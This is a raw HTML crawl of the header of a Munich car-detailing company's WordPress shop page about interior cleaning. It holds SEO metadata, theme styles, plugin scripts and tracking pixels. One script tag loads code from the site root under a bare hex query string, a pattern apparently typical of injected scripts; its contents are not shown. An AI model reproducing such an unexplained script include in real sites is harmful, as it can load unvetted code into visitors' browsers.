

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/innenraumreinigung-in-muenchen/
body_size: 65664
content:
<!DOCTYPE html>
<html lang="de" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://excase-service.shop/xmlrpc.php">
		<link rel="dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="dns-prefetch" href="https://fonts.gstatic.com" crossorigin>
			<style> @media ( min-width: 1025px) { #rev_slider_1_1 { height: 613px;} }</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Innenraumreinigung in München | EXCASE Autoaufbereitung</title>
	<meta name="description" content="professionelle Innenraumreinigung für Ihr Auto in München und Umgebung. Testen Sie uns! ▶ Jetzt Termin vereinbaren 089 – 217 682 500" />
	<link rel="canonical" href="https://excase-service.shop/innenraumreinigung-in-muenchen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Innenraumreinigung in München | EXCASE Autoaufbereitung" />
	<meta property="og:description" content="professionelle Innenraumreinigung für Ihr Auto in München und Umgebung. Testen Sie uns! ▶ Jetzt Termin vereinbaren 089 – 217 682 500" />
	<meta property="og:url" content="https://excase-service.shop/innenraumreinigung-in-muenchen/" />
	<meta property="og:site_name" content="Autoaufbereitung in München | EXCASE" />
	<meta property="article:publisher" content="https://www.facebook.com/excase" />
	<meta property="article:published_time" content="2017-07-02T09:45:39+00:00" />
	<meta property="article:modified_time" content="2020-04-05T10:23:56+00:00" />
	<meta property="og:image" content="https://excase-service.shop/wp-content/uploads/2017/07/blog_innenraumreinigung-fuers-auto.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin_excase" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="admin_excase" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/#article","isPartOf":{"@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/"},"author":{"name":"admin_excase","@id":"https://excase-service.shop/#/schema/person/e8a99f69c871f4893c409281610a0c65"},"headline":"Innenraumreinigung &#8211; weil die inneren Werte zählen","datePublished":"2017-07-02T09:45:39+00:00","dateModified":"2020-04-05T10:23:56+00:00","mainEntityOfPage":{"@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/"},"wordCount":403,"commentCount":0,"publisher":{"@id":"https://excase-service.shop/#organization"},"image":{"@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/#primaryimage"},"thumbnailUrl":"https://excase-service.shop/wp-content/uploads/2017/07/blog_innenraumreinigung-fuers-auto.jpg","inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://excase-service.shop/innenraumreinigung-in-muenchen/#respond"]}]},{"@type":"WebPage","@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/","url":"https://excase-service.shop/innenraumreinigung-in-muenchen/","name":"Innenraumreinigung in München | EXCASE Autoaufbereitung","isPartOf":{"@id":"https://excase-service.shop/#website"},"primaryImageOfPage":{"@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/#primaryimage"},"image":{"@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/#primaryimage"},"thumbnailUrl":"https://excase-service.shop/wp-content/uploads/2017/07/blog_innenraumreinigung-fuers-auto.jpg","datePublished":"2017-07-02T09:45:39+00:00","dateModified":"2020-04-05T10:23:56+00:00","description":"professionelle Innenraumreinigung für Ihr Auto in München und Umgebung. Testen Sie uns! ▶ Jetzt Termin vereinbaren 089 – 217 682 500","breadcrumb":{"@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://excase-service.shop/innenraumreinigung-in-muenchen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/#primaryimage","url":"https://excase-service.shop/wp-content/uploads/2017/07/blog_innenraumreinigung-fuers-auto.jpg","contentUrl":"https://excase-service.shop/wp-content/uploads/2017/07/blog_innenraumreinigung-fuers-auto.jpg","width":1200,"height":600,"caption":"Innenraumreinigung in München"},{"@type":"BreadcrumbList","@id":"https://excase-service.shop/innenraumreinigung-in-muenchen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://excase-service.shop/"},{"@type":"ListItem","position":2,"name":"Innenraumreinigung &#8211; weil die inneren Werte zählen"}]},{"@type":"WebSite","@id":"https://excase-service.shop/#website","url":"https://excase-service.shop/","name":"Autoaufbereitung in München | EXCASE","description":"","publisher":{"@id":"https://excase-service.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://excase-service.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://excase-service.shop/#organization","name":"EXCASE Autopflege und Fahrzeugaufbereitung in München","url":"https://excase-service.shop/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/#/schema/logo/image/","url":"","contentUrl":"","caption":"EXCASE Autopflege und Fahrzeugaufbereitung in München"},"image":{"@id":"https://excase-service.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/excase","https://www.instagram.com/excase.muenchen/"]},{"@type":"Person","@id":"https://excase-service.shop/#/schema/person/e8a99f69c871f4893c409281610a0c65","name":"admin_excase","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/54be58f55391c266ac1602637a1b0ad090d9f47f03422fe0353584445234d2f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/54be58f55391c266ac1602637a1b0ad090d9f47f03422fe0353584445234d2f3?s=96&d=mm&r=g","caption":"admin_excase"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Feed" href="https://excase-service.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Kommentar-Feed" href="https://excase-service.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Kommentar-Feed zu Innenraumreinigung &#8211; weil die inneren Werte zählen" href="https://excase-service.shop/innenraumreinigung-in-muenchen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Finnenraumreinigung-in-muenchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Finnenraumreinigung-in-muenchen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-theme-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/style.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-product-list-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/page/product-list.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/font-stroke/css/font-stroke.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=1.1.7.1' type='text/css' media='all' />
<style id='the4-kalles-style-inline-css' type='text/css'>
                :root {                    --primary-color: #d33335;                    --secondary-color: #222;                }                                header .branding,                .top-menu .branding,                div .search-on-top .branding{                    max-width: 200px;                }            .the4-lazyload::before, .pr_lazy_img_bg.lazyloading::before {                    background-size: 25px;                    background-image: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100px%22%20height%3D%22100px%22%20viewBox%3D%220%200%20100%20100%22%20preserveAspectRatio%3D%22xMidYMid%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M24.3%2C30C11.4%2C30%2C5%2C43.3%2C5%2C50s6.4%2C20%2C19.3%2C20c19.3%2C0%2C32.1-40%2C51.4-40%20C88.6%2C30%2C95%2C43.3%2C95%2C50s-6.4%2C20-19.3%2C20C56.4%2C70%2C43.6%2C30%2C24.3%2C30z%22%20stroke%3D%22%2356cfe1%22%20stroke-width%3D%222%22%20stroke-dasharray%3D%22205.271142578125%2051.317785644531256%22%3E%3Canimate%20attributeName%3D%22stroke-dashoffset%22%20calcMode%3D%22linear%22%20values%3D%220%3B256.58892822265625%22%20keyTimes%3D%220%3B1%22%20dur%3D%221%22%20begin%3D%220s%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E);                }html body {background-image:  url();}div.the4-offline-content {                    background-image:  url() !important;}.the4-menu > li > a { font-size:14px; }.header__top { font-size:12px; }h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}                #the4-header .header__top .the4-social a,                .the4-socials a,                .header-text,                .header-text a,                .header-text .cr,                div .the4-currency,                .header__top .the4-action a {                    color: #878787;                }                            .home[data-elementor-device-mode="desktop"] a.the4-push-menu-btn,                .home[data-elementor-device-mode="desktop"] .header__mid .header-text,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .home[data-elementor-device-mode="desktop"] the4-menu li.current-product_cat-ancestor > a,                .home[data-elementor-device-mode="desktop"] .the4-action a,                 a.the4-push-menu-sibebar-btn,                .header__mid:not(.header__transparent) a.the4-push-menu-btn,                .header__mid:not(.header__transparent) .header__mid .header-text,                .header__mid:not(.header__transparent) .the4-menu > li > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .header__mid:not(.header__transparent) the4-menu li.current-product_cat-ancestor > a,                .header__mid:not(.header__transparent) .the4-action a:not(:hover),                .header-layout-1 .cl_h_search .h_search_btn,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input::-webkit-input-placeholder,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input,                .header-layout-1 .cl_h_search button.h_search_btn,                .primary-menu-sidebar li a:not(:hover),                .header-layout-1 ul.the4-mobilenav-bottom .menu-item-btns a,                li span.the4-has-children,                li span.back-to-menu,                .shop-top-sidebar .widget ul li a:not(:hover){                     color: #222;                }                div .the4-action .bgb{                    background-color: #222;                }                            div .the4-action .bgb {                    color: #fff;                }                            .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-ancestor > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-item > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-account-menu a:hover,                .home[data-elementor-device-mode="desktop"] .the4-action a:hover,                .ha8_nav .item-level-0:hover > a,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-ancestor > a:hover,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-item > a:hover,                .header__mid:not(.header__transparent) .the4-menu > li > a:hover,                .header__mid:not(.header__transparent) .the4-account-menu a:hover,                .header__mid:not(.header__transparent) .the4-action a:hover,                .the4-action .the4-my-account ul li a:hover,                .home[data-elementor-device-mode=desktop] .the4-action .the4-my-account ul li a:hover,                .header__mid:not(.header__transparent) .the4-action .the4-my-account ul li a:hover,                div.header__bot div.ha8_nav .item-level-0>a:hover,                #the4-header div .the4-menu li.current-menu-item > a:hover{                    color: #d33335;                }                            div .the4-menu li.current-menu-ancestor > a,                #the4-header div .the4-menu li.current-menu-item > a{                    color: #d33335;                }                            div .the4-menu ul a, .the4-account-menu ul a, .the4-menu ul li a {                    color: #878787;                }                            div .the4-menu ul li a:hover {                    color: #222;                }                            .the4-account-menu ul, .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .cl_h_search .h_search_btn {                    background: rgba(255, 255, 255, 0.95);                }                            div.header__bot .ha8_cat h5 {                    background: rgba(255, 255, 255, 0.95);                }                            .header-layout-6 div.header__bot,                .header-layout-20 div.header__bot {                    background: #d33335;                }                            .home .header__transparent .the4-menu > li > a,                .home .header__transparent  .the4-action a{                    color: #222;                }                            .home .header__transparent .the4-menu li > a:hover {                    color: #d33335;                }                .home .header-sticky .the4-menu > li > a,                .header-sticky a.the4-push-menu-btn,                .home .header-sticky .the4-action a  {                    color: #222 !important;                }                            .header-sticky .header__mid {                    background: #fff;                }                            .header-sticky .the4-menu > li > a,                .header-sticky .the4-action a  {                    color: #222 !important;                }               #the4-header.header-sticky .the4-action .bgb{                    background-color: #222 !important;                }                            #the4-header.header-sticky .the4-action .bgb {                    color: #fff;                }                            .header-sticky .the4-menu li a:hover,                .header-sticky .the4-menu li.current-menu-ancestor > a,                .header-sticky .the4-menu li.current-menu-item > a,                .header-sticky .the4-action a:hover {                    color: #d33335  !important;                }                            .header-sticky .the4-account-menu ul,                .header-sticky .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .header-sticky .the4-menu ul li a {                    color: #222;                }                            .header-sticky .the4-menu ul li a:hover,                .header-sticky .the4-menu ul li.current-menu-item a,                .header-sticky .the4-menu ul li.current-menu-ancestor > a {                    color: #d33335;                }                            #the4-footer {                    background: #f6f6f8;                }                            footer#the4-footer div.footer__bot {                    background: #fff;                }                            #the4-footer {                    color: #878787;                }                            footer .footer__top a, .signup-newsletter-form, div.footer__top .signup-newsletter-form .input-text::-webkit-input-placeholder  {                    color: #878787;                }                            footer .footer__bot a:hover  {                    color: #bb9230;                }                            footer#the4-footer .footer__bot span.cp,footer#the4-footer .footer__bot a.cp:not(:hover) {                    color: #d33335;                }                            #the4-footer footer__top .widget-title {                     text-transform: uppercase;                }                                    footer .footer__bot{                            color: #878787;                        }                                            footer .footer__bot a{                            color: #878787;                        }                                    footer div.footer__top .widget-title {                    color: #222;                }                            footer .footer__top a:hover{                    color: #d33335;                }                            div .badge span {                    background:#fe9931;                }                            div .badge span {                    color:#fff;                }                            div .badge .new {                    background:#d33335;                }                            .product-image .product-attr {                    background:transparent;                }                            .woocommerce-info {                    background:#d33335 !important;                }                            a.pp_cookies_accept_btn:focus, a.pp_cookies_accept_btn:hover {                    background-color:#035F6D;                }                            .pp_cookies_accept_btn {                    background-color:#007E91;                }                            .popup_age_wrap {                    background-color:#56CFE1;                }                            .age_verify_buttons>a.age_verify_allowed {                    background-color:#007E91;                }                            .age_verify_buttons>a.age_verify_allowed:hover {                    background-color:#035F6D;                }            .product .single_add_to_cart_button {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .single_add_to_cart_button:hover {                background-color:#2b2b2b !important;                color:#fff !important;                opacity:1 !important;                border-color:#2b2b2b !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now:hover {                background-color:#bc2d32 !important;                color:#fff !important;                opacity:1 !important;                border-color:#bc2d32 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn:hover {                background-color:#c12e33 !important;                color:#fff !important;                opacity:1 !important;                border-color:#c12e33 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart:hover {                background-color:#fafafa !important;                color:#000000 !important;                opacity:1 !important;                border-color:#fafafa !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout:hover {                background-color:#b22a2f !important;                color:#fff !important;                opacity:1 !important;                border-color:#b22a2f !important;                border-width: 1px !important;                border-style: solid !important;            }
/*# sourceURL=the4-kalles-style-inline-css */
</style>
<link rel='stylesheet' id='the4-kalles-animated-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/animate.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-flag-style-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/flag.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://excase-service.shop/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.64-46' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://excase-service.shop/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://excase-service.shop/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://excase-service.shop/wp-content/themes/kalles/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://excase-service.shop/?06975013c53ee82934b03889184226d7&amp;ver=6.9" id="06975013c53ee82934b03889184226d7-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>
<script type="text/javascript" id="borlabs-cookie-prioritize-js-extra">
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"excase-service.shop","path":"/","version":"4","bots":"1","optInJS":{"essential":{"facebook-pixel":"[base64]"},"marketing":{"google-tag-manager":"[base64]/[base64]"}}};
//# sourceURL=borlabs-cookie-prioritize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.64" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https://excase-service.shop/wp-admin/admin-ajax.php","nonce":"4779b2751b"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist"};
var ship_different_address = {"message":"\u003Cp class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\"\u003E\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!\u003C/p\u003E","before_element":".woocommerce-checkout-payment"};
//# sourceURL=woocommerce_de_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.24" id="woocommerce_de_frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://excase-service.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://excase-service.shop/wp-json/wp/v2/posts/427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://excase-service.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://excase-service.shop/?p=427' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>if('0'==='1'){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
"https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-MPVFBMK");}</script>
<!-- End Google Tag Manager -->			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '634466287457666', {}, {
    "agent": "woocommerce-9.3.5-3.2.9"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.3.5",
